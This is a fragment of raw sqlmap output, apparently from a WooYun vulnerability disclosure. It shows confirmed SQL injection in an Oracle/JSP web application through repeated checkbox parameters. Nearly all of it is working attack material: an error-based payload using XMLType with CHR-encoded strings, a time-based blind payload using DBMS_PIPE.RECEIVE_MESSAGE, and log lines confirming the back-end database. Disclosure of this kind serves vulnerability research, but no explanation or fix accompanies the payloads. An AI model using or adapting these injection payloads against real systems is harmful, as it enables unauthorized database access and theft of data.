 Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: chckbox118=1064&chckbox118=1065&itemids=chckbox118&chckbox118=1066&
itemids=chckbox118&chckbox118=1067&itemids=chckbox118&chckbox118=1068&itemids=ch
ckbox118&chckbox118=1069&itemids=chckbox118&chckbox118=1070&itemids=chckbox118&c
hckbox118=1071&itemids=chckbox118&chckbox118=1072&itemids=chckbox118&chckbox118=
1073&itemids=chckbox118&chckbox118=1074&itemids=chckbox118&chckbox118=1075&itemi
ds=chckbox118&chckbox118=1076&itemids=chckbox118&chckbox118=1077&itemids=chckbox
118&chckbox118=1078&itemids=chckbox118&chckbox118=1079&itemids=chckbox118&chckbo
x118=1080&itemids=chckbox118&chckbox118=1081&itemids=chckbox118&chckbox118=1082&
itemids=chckbox118&chckbox118=1083 AND 4409=(SELECT UPPER(XMLType(CHR(60)||CHR(5
8)||CHR(113)||CHR(118)||CHR(118)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (4409=4
409) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(120)||CHR(120)||CHR(
113)||CHR(62))) FROM DUAL)&itemids=chckbox118&itemids=chckbox118
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: chckbox118=1064&chckbox118=1065&itemids=chckbox118&chckbox118=1066&
itemids=chckbox118&chckbox118=1067&itemids=chckbox118&chckbox118=1068&itemids=ch
ckbox118&chckbox118=1069&itemids=chckbox118&chckbox118=1070&itemids=chckbox118&c
hckbox118=1071&itemids=chckbox118&chckbox118=1072&itemids=chckbox118&chckbox118=
1073&itemids=chckbox118&chckbox118=1074&itemids=chckbox118&chckbox118=1075&itemi
ds=chckbox118&chckbox118=1076&itemids=chckbox118&chckbox118=1077&itemids=chckbox
118&chckbox118=1078&itemids=chckbox118&chckbox118=1079&itemids=chckbox118&chckbo
x118=1080&itemids=chckbox118&chckbox118=1081&itemids=chckbox118&chckbox118=1082&
itemids=chckbox118&chckbox118=1083 AND 5928=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||
CHR(71)||CHR(76)||CHR(73),5)&itemids=chckbox118&itemids=chckbox118
---
[21:38:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:38:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[21:38:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
www.wooyun.org